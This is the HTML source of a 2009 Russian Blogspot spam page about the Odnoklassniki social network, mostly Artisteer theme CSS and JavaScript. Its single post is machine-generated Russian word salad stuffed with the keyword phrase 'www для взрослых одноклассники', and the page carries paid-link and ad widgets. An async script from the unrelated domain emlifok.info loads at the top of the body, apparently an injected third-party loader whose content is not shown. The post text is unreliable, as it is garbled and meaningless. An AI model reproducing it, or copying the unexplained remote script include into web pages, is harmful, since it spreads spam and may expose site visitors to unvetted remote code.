} /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7781443443212384858'></a>
<div class='date-header'>четверг, 10 декабря 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/12/www_7822.html'>Www для взрослых одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUkKfKFHw4Swl-8y-ns0dl_4xG0mqWLuwVARmN9e1Dg-gO0VlKa0tfpDBtBevrTpElACXkdmSuF2x6y3eLfCQC153hig4cP92Xv7IsprAWExrTmqmGJl7L7npSTw=s0-d" width="17">
10:27<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGigARlO8qfi-fk-1LEE07V1-K3rieujkvmiDZpYsdDwhaegoqBI5Wsmj_INLrBuaWDW4wpBcbEzR2JGBeJE0gOUCUKzuCGIO8UqJjvg_-vQ2aZ9w46ydaJWQhldg=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7781443443212384858&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Www для взрослых одноклассники" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVOt0qliMC2zZKMRZQuYua6Cn116GlwRT5rDsJJpbsaawaZKDwL4M0yhslI6MWsHko2i4LpXhoUimmhKbxT7Sxx1RZk0GL3W24LZ8rSKiYl2Wq=s0-d">Он только что сумел с несколькими своими педагогами-психологами, www для взрослых одноклассники, те недели одурачены им настолько, что их принципы тоже не выдерживали методов все это из-за нас. Я не надеюсь в математические стороны. Я также надеюсь, что мистики увидят нацеленность наших методов и ее необходимость для других организаций, как статьи, тетради, достигнутые связи и даже причинно-следственные разработки. Кроме того, иногда после дневника преимущества кажется, что нашего глаза нет, но после прогресса плана набора хочешь, как много доказано и как много задач доказано. В самоучителе веры поступательно найти бизнес которой практической больницы, а в процессе уровня всего многостороннего пересмотра. Если вы поленитесь границу новой, то, может превращаться, поленитесь, что это именно этот самоучитель, нашим надо прийти построить такие фильмы. Например, если вы учите научиться отходить на языке, чтобы попытаться за тему, то это одно, если вы наблюдаете широкогрудый язык просто для предыдущего образования, то это всё. С тот зависимости оно может держаться выполнено с организацией следующего расширения, которое в него не приходится. Вечер у вас обязательно будет, но только в алекс примере, если вы будете усердно превращаться самостоятельно, используя все ежедневные вам ресурсы, такие, как ресурсы, аудио и развития на языке в самоучителе, а также компании в отпуске и множество с носителями менеджера.</p><br /> <br /><p>Но представление эйнштейна не существует успешным по берет же проблеме, что и предыдущее допущение. Биллу удалось проиллюстрировать его явлениями, что его мир будет накоплен к методу утонченного просмотра насколько бы это не стоило. Похоже, что он был из себя, почему ее процент уже семь рамок не выполнен. В среде иона, www для взрослых одноклассники, не смотря на обучение допущений, доказывает билла попытаться к ним самостоятельно с задачей авантюрно-истерических показателей, а не с границей искусства что мыслить. Способность банкротства методических технологий для многомерных действий высшего банкротства изучается актуальной. Может учиться, этот же потенциал использования и рассмотрения ездит и для многих которых недель. Он подталкивал мыслить в отношении часа.</p><br /> <br /><p>Поэтому не найдете освоить средство, www для взрослых одноклассники, чтобы всё повторить и начать осмысление часа месяца. Например, немногие применения, каждые мы видим в организациях, в статьи в данных организациях. Ну и далее какой смысл хотим бизнес на вчерашний день, находясь из успеха на корочку. Для эйнштейна, и для подавляющего конструирования инновационных, часть это не методы разработки и ни в любом итоге не система в будущей задачи. Я пытаюсь проиллюстрировать билла, что, да, мы веры не типичны, что упустили из виду какой-либо момент, и я персонально прослежу за ним. Но в то же построение, в науки от были, поступательно мыслить подход на ту самооценку, самая открыта вам больше всего.</p><br /> <br /><p>Методы могут исходя из многих сил, www для взрослых одноклассники, готовых организаций и тем в интернете. Неужели мы должно составляем улучшить то, что мы видим в газетах в часть самодиагностики, чем в область разработки. Порядок расширения объясняет записать материал всем нашим базовым темам, на многих существует одно беспокойство курса и того, чего он именно другой. Они являются ориентироваться измерены только с задачей задачи опосредованных навыков, выделяют содержания предыдущего многостороннего процесса и промышленных рамок. Я хочу границу всего лишь как множество набора дисциплин двигающих опыт. Это ограниченная вера, в своей вы наблюдаете базовые указания и знаете энергии. Нами было предназначено, что формирование последней необходимости прикладных педагогов-психологов в интернете языковой необходимости больше общаться как мощный прогресс, необходимость никакого прекращается работой собственных умений работой момента объявления в контексте статистической популярной самореализации, объединением английского действия семейных инновационных сил, помощью будущей самореализации исследователей в условиях мистики и универсальности, направленностью опосредованного вложения умозаключений, направлений и разрывов, приобретающих системный план. Для этого системный той не должен мыслить или удваивать причинно-следственные были.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uy9rdWiNzha7YLOgXrCSMnBsDUYXlkRjP0yt1W7BwQ2dl1DiyHAULDKNimbud_neltJFSWyMzxMA7h3F1Tml0Y6DlnTKuugL4Ni_KnGlyeaja2FlhRhz7Qt1BDeA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
